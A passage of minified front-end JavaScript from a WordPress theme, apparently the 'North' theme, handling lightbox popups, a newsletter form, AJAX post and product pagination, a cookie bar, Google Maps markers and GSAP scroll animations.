class="mfp-close">'+themeajax.icons.close+"</button>",mainClass:"mfp",removalDelay:250,fixedContentPos:!0})}},magnificImage:{selector:'[rel="magnific"]',init:function(){var t;m(this.selector).each(function(){t=m(this).hasClass("video")?"iframe":"image",m(this).magnificPopup({type:t,closeOnContentClick:!0,fixedContentPos:!0,closeBtnInside:!1,closeMarkup:'<button title="%title%" class="mfp-close">'+themeajax.icons.close+"</button>",mainClass:"mfp",removalDelay:250,overflowY:"scroll",image:{verticalFit:!1}})})}},magnificInline:{selector:'[rel="inline"]',init:function(){m(this.selector).each(function(){var t=m(this),e=t.data("class")?t.data("class"):"";t.magnificPopup({type:"inline",midClick:!0,mainClass:"mfp "+e,removalDelay:250,closeBtnInside:!0,overflowY:"scroll",closeMarkup:'<button title="%title%" class="mfp-close">'+themeajax.icons.close+"</button>",callbacks:{open:function(){var t=this;"quick-search"===e&&setTimeout(function(){m(t.content[0]).find(".search-field")[0].focus()},100)},close:function(){"newsletter"===e&&Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})})}},magnificGallery:{selector:'[rel="gallery"]',init:function(){m(this.selector).each(function(){m(this).magnificPopup({delegate:"a",type:"image",closeOnContentClick:!0,fixedContentPos:!0,mainClass:"mfp",removalDelay:250,closeMarkup:'<button title="%title%" class="mfp-close">'+themeajax.icons.close+"</button>",closeBtnInside:!1,overflowY:"scroll",gallery:{enabled:!0,navigateByImgClick:!1,preload:[0,1]},image:{verticalFit:!1,titleSrc:function(t){return t.el.attr("title")}}})})}},newsletterPopup:{selector:".newsletter-popup",init:function(){m(this.selector).hasClass("newsletter-popup")&&"1"!==Cookies.get("newsletter_popup")&&"on"===themeajax.settings.newsletter&&l.delay(function(){m.magnificPopup.open({type:"inline",items:{src:"#newsletter-popup",type:"inline"},midClick:!0,mainClass:"mfp newsletter-popup",removalDelay:250,closeBtnInside:!0,overflowY:"scroll",closeMarkup:'<button title="%title%" class="mfp-close">'+themeajax.icons.close+"</button>",callbacks:{close:function(){Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})},1e3*parseInt(themeajax.settings.newsletter_delay,10))}},shareArticleDetail:{selector:".share-article",init:function(){var t=m(this.selector),e=t.find(".thb_share"),a=t.find(".icons"),o=t.find(".social"),i=gsap.timeline({paused:!0,onStart:function(){a.css("display","block")},onReverseComplete:function(){a.css("display","none")}});e.on("click",function(){return!1}),o.on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return d.open(m(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1});o=p.hasClass("rtl")?"50%":"-50%";i.fromTo(a,{y:"6",x:o,autoAlpha:0},{duration:.25,y:"-2",x:o,autoAlpha:1}),t.hoverIntent(function(){i.timeScale(1).play()},function(){i.timeScale(1.5).reverse()})}},tweetActions:{selector:".thb-tweet-actions",init:function(){m(this.selector).find(".social").on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return d.open(m(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})}},newsletter:{selector:".newsletter-form:not(.thb-active)",init:function(){m(this.selector).each(function(){var a=m(this),t={action:"thb_subscribe_emails",privacy:!1,security:a.data("security")};a.addClass("thb-active"),a.on("submit",function(){return a.next(".thb-custom-checkbox").length&&(t.privacy=!0,t.checked=a.next(".thb-custom-checkbox").find(".thb-newsletter-privacy").is(":checked")),t.email=a.find(".widget_subscribe").val(),m.ajax(themeajax.url,{method:"POST",data:t,beforeSend:function(){a.addClass("thb-loading")},success:function(t){var e=m.parseHTML(m.trim(t));a.removeClass("thb-loading"),m(e).appendTo(p),l.delay(function(){m(e).remove()},8e3)}}),!1})})}},paginationStyle2:{selector:".pagination-style2",init:function(){var s=m(this.selector),t=m(".thb_load_more"),r=!1,e=2,a=s.data("security");t.on("click",function(){var o=m(this),i=o.text(),n=themeajax.settings.posts_per_page;return!1===r&&(o.html(themeajax.l10n.loading).addClass("loading"),m.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:e++,security:a},beforeSend:function(){r=!0},success:function(t){r=!1;var e=m.parseHTML(m.trim(t)),a=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(m(e).appendTo(s).hide().imagesLoaded(function(){s.data("isotope")&&s.isotope("appended",m(e)),m(e).show(),gsap.set(m(e),{opacity:0,y:30}),gsap.to(m(e),{duration:.5,y:0,opacity:1,stagger:.25})}),(a<n?o.html(themeajax.l10n.nomore):o.html(i)).removeClass("loading"))}})),!1})}},paginationStyle3:{selector:".pagination-style3",init:function(){var o=m(this.selector),t=2,i=!1,n=themeajax.settings.posts_per_page,e=o.data("security"),s=l.debounce(function(){!1===i&&(o.addClass("thb-loading"),m.ajax(themeajax.url,{method:"POST",data:{action:"thb_blog_ajax",page:t++,security:e},beforeSend:function(){i=!0},success:function(t){i=!1,o.removeClass("thb-loading");var e=m.parseHTML(m.trim(t)),a=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?g.off("scroll",s):(m(e).appendTo(o).hide().imagesLoaded(function(){o.data("isotope")&&o.isotope("appended",m(e)),m(e).show(),gsap.set(m(e),{opacity:0,y:30}),gsap.to(m(e),{duration:.5,y:0,opacity:1,stagger:.25})}),n<=a&&g.on("scroll",s))}}))},30);g.scroll(s)}},shopSidebar:{selector:"#side-filters .widget",init:function(){m(this.selector).each(function(){var t=m(this).find(">h6");t.append(m("<span/>")).on("click",function(){t.toggleClass("active"),t.next().animate({height:"toggle",opacity:"toggle"},300)})}),m(".widget_layered_nav span.count, .widget_product_categories span.count, .widget_tag_cloud .tag-link-count").each(function(){var t=(t=m.trim(m(this).html())).substring(1,t.length-1);m(this).html(t)})}},shopLoading:{selector:".post-type-archive-product ul.products.thb-main-products, .tax-product_cat ul.products.thb-main-products, .tax-product_tag ul.products.thb-main-products",thb_loading:!1,scrollInfinite:!1,href:!1,init:function(){var t=m(this.selector),e=themeajax.settings.shop_product_listing_pagination;m(".woocommerce-pagination").length&&(p.hasClass("post-type-archive-product")||p.hasClass("tax-product_cat")||p.hasClass("tax-product_tag"))&&("style2"===e?this.loadButton(t):"style3"===e&&this.loadInfinite(t))},loadButton:function(a){var o=this;m(".woocommerce-pagination").before('<div class="thb_load_more_container text-center"><a class="thb_load_more button">'+themeajax.l10n.loadmore+"</a></div>"),0===m(".woocommerce-pagination a.next").length&&m(".thb_load_more_container").addClass("is-hidden"),m(".woocommerce-pagination").hide(),p.on("click",".thb_load_more:not(.no-ajax)",function(t){var e=m(this);return o.href=m(".woocommerce-pagination a.next").attr("href"),!1===o.thb_loading&&(e.html(themeajax.l10n.loading).addClass("loading"),o.loadProducts(e,a)),!1})},loadInfinite:function(t){var e=this;0===m(".woocommerce-pagination a.next").length&&m(".thb_load_more_container").addClass("is-hidden"),m(".woocommerce-pagination").hide(),e.scrollInfinite=l.debounce(function(){!1===e.thb_loading&&g.scrollTop()+g.height()+150>=t.offset().top+t.outerHeight()&&(e.href=m(".woocommerce-pagination a.next").attr("href"),e.loadProducts(!1,t,!0))},30),g.on("scroll",e.scrollInfinite)},loadProducts:function(a,o,i){var n=this;m.ajax(n.href,{method:"GET",beforeSend:function(){n.thb_loading=!0,i&&g.off("scroll",n.scrollInfinite)},success:function(t){var e=m(t),t=e.find("ul.products.thb-main-products li");m(".woocommerce-pagination").html(e.find(".woocommerce-pagination").html()),a?e.find(".woocommerce-pagination .next").length?a.html(themeajax.l10n.loadmore).removeClass("loading"):a.html(themeajax.l10n.nomore_products).removeClass("loading").addClass("no-ajax"):i&&e.find(".woocommerce-pagination .next").length&&g.on("scroll",n.scrollInfinite),t.length&&(t.addClass("will-animate").appendTo(o),gsap.set(t,{opacity:0,y:30}),gsap.to(t,{duration:.3,y:0,opacity:1,stagger:.15})),n.thb_loading=!1}})}},postShortcodeLoadmore:{selector:".posts-pagination-style2",init:function(){m(this.selector).each(function(){var s=m(this),r=s.data("security"),t=m(s.data("loadmore")),c=!1,l=2;t.on("click",function(){var o=m(this),t=o.data("posts-id"),i=o.text(),e="thb_postsajax_"+t,n=d[e].count,a=d[e].loop,t=d[e].columns,e=d[e].excerpts;return!1===c&&(o.prop("title",themeajax.l10n.loading),o.text(themeajax.l10n.loading).addClass("loading"),c=!0,m.ajax(themeajax.url,{method:"POST",data:{action:"thb_posts_ajax",security:r,page:l++,loop:a,columns:t,excerpts:e},beforeSend:function(){c=!0},success:function(t){var e=m.parseHTML(m.trim(t)),a=e?e.length:0;""===t||"undefined"===t||"No More Posts"===t||"No $args array created"===t?o.html(themeajax.l10n.nomore).removeClass("loading").off("click"):(m(e).appendTo(s).hide().imagesLoaded(function(){s.data("isotope")&&s.isotope("appended",m(e)),m(e).show();var t=m(e).find(".animation").length?m(e).find(".animation"):m(e).filter(function(){return 1===this.nodeType});gsap.fromTo(t,{autoAlpha:0,y:20},{duration:.5,autoAlpha:1,y:0,stagger:.15,onComplete:function(){c=!1}})}),(a<n?o.html(themeajax.l10n.nomore):o.html(i)).removeClass("loading"))}})),!1})})}},revslider:{selector:'[data-thb_revslider="thb_revslider_affect_headers"]',init:function(){var t=m(this.selector),e=t.find(".rev_slider").attr("id"),a=m("#"+e);a.length&&(a.bind("revolution.slide.onloaded",function(t){a.bind("revolution.slide.onafterswap",function(t,e){e=e.currentslide.data("param1");p.removeClass("light-title dark-title"),e&&p.addClass(e)})}),t.closest(".thb-arrow").each(function(){var o=m(this),i=o.parents(".thb-cursor-area");t.bind("mousemove",function(t){var e=i.offset(),a=Math.min(t.pageX-e.left,i.width()),e=t.pageY-e.top;a<0&&(a=0),e<0&&(e=0),gsap.set(o,{x:a-25,y:e-20,force3D:!0})}),i.on("click",function(){i.hasClass("left")?a.revprev():a.revnext()})}))}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=m(this.selector),e=m(".button-accept",t);"hide"!==Cookies.get("thb-north-cookiebar")&&gsap.to(t,.5,{duration:.5,opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-north-cookiebar","hide",{expires:30}),gsap.to(t,{duration:.5,opacity:"0",y:"100%"}),!1})}},onePage:{selector:"#thb_fullscreen_rows",init:function(){var c=m(this.selector),t=m(".footer-container"),o=m(".elementor-section-wrap"),e=[];b.fullPageEnabled=!0,m(">.wpb_row, .elementor-section",c).each(function(){var t=m(this),t=t.data("onepage-anchor")?t.data("onepage-anchor"):"";e.push(t)}),o.length&&(m(".fullpage-wrapper").attr("id",!1),o.attr("id","thb_fullscreen_rows"),o.addClass("fullpage-wrapper"),c=o),t.length&&t.appendTo(c),c.fullpage({sectionSelector:">.wpb_row, .elementor-section",navigation:!0,css3:!0,scrollingSpeed:1400,anchors:e,scrollOverflow:!0,navigationPosition:"left",afterLoad:function(t,e){var a=m(".wpb_row.fp-section:nth-child("+e+")",c),e=a.data("midnight");b.animation.container(a);a=a.data("vide");a&&a.getVideoObject().play(),e&&!p.hasClass(e)&&p.removeClass("light-title dark-title").addClass(e),o.length&&o.addClass("fp-section-active"),g.trigger("resize")},onLeave:function(t,e,a){var o=m(".wpb_row.fp-section:nth-child("+t+")",c),i=m(".wpb_row.fp-section:nth-child("+e+")",c),n=(i.data("midnight"),"down"===a?1:-1);function s(){gsap.to(o,{duration:1.4,opacity:.8,y:50*n+"%",ease:v,clearProps:"all"})}o.data("vide")&&o.data("vide").getVideoObject().pause(),"down"===a?i.hasClass("footer-container")?o.addClass("before-footer"):s():i.hasClass("before-footer")||s();var r=i.data("vide");r&&r.resize(),l.delay(function(){b.animation.container(i),g.trigger("resize"),o.removeClass("active"),r&&r.getVideoObject().play()},1400)}})}},contact:{selector:".contact_map",init:function(){var f=this;m(f.selector).each(function(){var d,t=m(this),e=t.data("map-zoom"),a=t.data("map-style"),o=t.data("map-type"),i=t.data("pan-control"),n=t.data("zoom-control"),s=t.data("maptype-control"),r=t.data("scale-control"),c=t.data("streetview-control"),u=t.find(".thb-location"),h=new google.maps.LatLngBounds,o={center:{lat:-34.397,lng:150.644},styles:a,zoom:e,draggable:!("ontouchend"in document),scrollwheel:!1,panControl:i,zoomControl:n,mapTypeControl:s,scaleControl:r,streetViewControl:c,fullscreenControl:!1,mapTypeId:o,gestureHandling:"cooperative"},p=new google.maps.Map(t[0],o);p.addListener("tilesloaded",function(){d||(u.each(function(t){var e=m(this).data("option"),a=e.latitude,o=e.longitude,i=new google.maps.LatLng(a,o),n=e.marker_image,s=e.marker_size,r=e.retina_marker,c=e.marker_title,l=e.marker_description,e=new Image;h.extend(i),e.src=n,m(e).on("load",function(){f.setMarkers(t,u.length,p,a,o,n,s,c,l,r)}),d=!0}),0<e?(p.setCenter(h.getCenter()),p.setZoom(e)):(p.setCenter(h.getCenter()),p.fitBounds(h)))}),g.on("resize",l.debounce(function(){p.setCenter(h.getCenter())},50))})},setMarkers:function(t,e,i,n,s,r,c,l,d,u){setTimeout(function(t){var e=(e=r.toLowerCase().split("."))[e.length-1];(m.inArray(e,["svg"])||u)&&(r=new google.maps.MarkerImage(r,null,null,null,new google.maps.Size(c[0]/2,c[1]/2)));var a=new google.maps.Marker({position:new google.maps.LatLng(n,s),map:i,animation:google.maps.Animation.DROP,icon:r,optimized:!1}),o=new google.maps.InfoWindow({content:"<h3>"+l+"</h3><div>"+d+"</div>"});a.addListener("click",function(){o.open(i,a)})},250*t,t)}},hotspot:{selector:".thb-hotspot-container",init:function(){m(this.selector).each(function(){var t=m(this),e=t.find(".thb-hotspot"),a=t.hasClass("hover")?"hover":"click",o=t.parents(".thb-hotspot-wrapper").find(".slick");e.on(a,function(){var t=m(this).index()-1;o.slick("slickGoTo",t)})})}},iconbox:{selector:".thb-iconbox",control:function(t,e){var a,o,i,n,s,r;void 0!==t.data("thb-in-viewport")||t.hasClass("animation-off")||(t.data("thb-in-viewport",!0),o=""!==(a=t).data("animation_speed")?a.data("animation_speed"):"1.5",i=a.find("svg"),r=a.find("img"),n=i.find("path, circle, rect, ellipse"),s=a.find("h5"),t=a.find("p"),e=gsap.timeline({delay:e,paused:!0}),r=s.add(t).add(r),e.set(a,{visibility:"visible"}).set(i,{display:"block"}).from(n,{duration:o,drawSVG:"0%",stagger:.2},"s").from(r,{duration:o/2,autoAlpha:0,y:"20px",stagger:.1},"s+="+o/2),e.play())}},animation:{selector:".animation, .thb-iconbox, .thb-slidetype",init:function(){var t=this,e=m(t.selector);m("#thb_fullscreen_rows").length||(t.control(e,!0),g.on("scroll.thb-animation",function(){t.control(e,!0)}).trigger("scroll.thb-animation"))},container:function(t){t=m(this.selector,t);this.control(t,!1)},control:function(t,e){var a=0;(e?t.filter(":in-viewport"):t).each(function(){var t=m(this),e={autoAlpha:1,x:0,y:0,z:0,rotationZ:"0deg",rotationX:"0deg",rotationY:"0deg",delay:.2*a};!0!==t.data("thb-animated")&&(t.data("thb-animated",!0),t.hasClass("thb-iconbox")?b.iconbox.control(t,.2*a):t.hasClass("thb-slidetype")?b.slideType.control(t,.2*a):(t.hasClass("scale")&&(e.scale=1),e.duration=.75,gsap.to(t,e)),a++)})}},slideType:{selector:".thb-slidetype",control:function(t,e,a){var o,i,n,s,r;void 0!==t.data("thb-in-viewport")&&!a||(t.data("thb-in-viewport",!0),o=t.data("style"),n=gsap.timeline({onComplete:function(){"style1"!==o&&i.revert()}}),r=.25,a=.05,t.find(".thb-slidetype-entry").length&&("style1"===o?(s=t.find(".thb-slidetype-entry .lines"),r=.65,a=.15):"style2"===o?(s=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"words"})).words,r=.65,a=.15):"style3"===o&&(s=(i=new SplitText(t.find(".thb-slidetype-entry"),{type:"chars"})).chars),n.set(t,{visibility:"visible"}).from(s,{duration:r,y:"200%",delay:e,stagger:a},"+=0")))}}};m(function(){m("#vc_inline-anchor").length?g.on("vc_reload",function(){b.init()}):b.init()})}(jQuery,this,_);